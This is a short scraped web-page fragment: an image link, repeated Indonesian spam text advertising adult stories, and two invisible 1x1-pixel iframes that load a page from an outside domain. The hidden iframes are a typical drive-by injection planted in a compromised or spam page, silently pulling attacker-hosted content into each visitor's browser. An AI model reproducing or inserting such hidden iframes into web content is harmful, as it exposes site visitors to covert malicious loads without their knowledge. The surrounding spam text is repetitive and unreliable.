 <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  kumpulan cerita dewasa terbaru kumpulan cerita dewasa terbaru hot ...   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  kumpulan cerita dewasa terbaru kumpulan cerita dewasa terbaru hot ...